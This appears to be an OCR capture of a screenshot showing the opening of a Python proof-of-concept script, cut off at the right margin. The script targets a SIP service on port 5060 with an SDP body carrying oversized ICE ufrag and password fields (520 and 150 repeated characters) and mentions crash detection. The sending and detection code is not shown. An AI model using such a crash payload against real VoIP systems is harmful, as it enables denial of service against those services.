
- 100% synchronous code (no un
- Command-line arguments

- Sending with automatic retrie
- More complete and valid SDP

- Clear crash detection (timeo
"""

import socket

import random

import argparse

import time

# ========================= CO
DEFAULT_TARGET_IP = "127.0.0.1"
DEFAULT_TARGET_PORT = 5060

# Length that guarantees relia
LONG_UFRAG = "A" * 520

LONG_PWD = "B" * 150

# More complete and realistic 
SDP = f"""v=0

o=- 1234567890 1234567890 IN I
s=Crash Test SDP

c=IN IP4 127.0.0.1

t=0 0

m=audio 40000 RTP/AVP 0 101

a=rtpmap:0 PCMU/8000
